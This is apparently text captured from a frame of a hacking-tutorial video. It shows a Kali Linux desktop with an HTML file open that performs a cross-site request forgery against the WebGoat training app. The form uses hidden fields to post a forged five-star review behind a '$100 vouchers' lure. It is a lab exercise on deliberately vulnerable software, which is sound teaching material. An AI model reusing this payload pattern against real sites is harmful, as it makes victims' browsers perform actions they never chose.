 Mozilla Firefox
*~/csrfHijacked.html - ...
loiliangyang@kali: ~
loiliangyang@kali: ~
11:06 PM
*~/csrfHijacked.html - Mousepad
File Edit Search View Document Help
<form class="attack-form" accept-charset="UNKNOWN" id="csrf-review" method="POST" name="review-form"
successcallback="" action="http://1/WebGoat/csrf/review">Click this submit button to get your $100 vouchers now!
<input id="reviewText" name="reviewText" placeholder="Hacked by Loi" type="hidden"
value="Hacker Loi is awesome! i will want to subscribe to the channel and turn on notification right now!">
<input id="reviewStars" name="stars" type="hidden" value="5">
<input type="hidden" name="validateReq" value="2aa14227b9a13d0bede0388a7fba9aa9">
<input type="submit" name="submit" value="Submit review">
</form>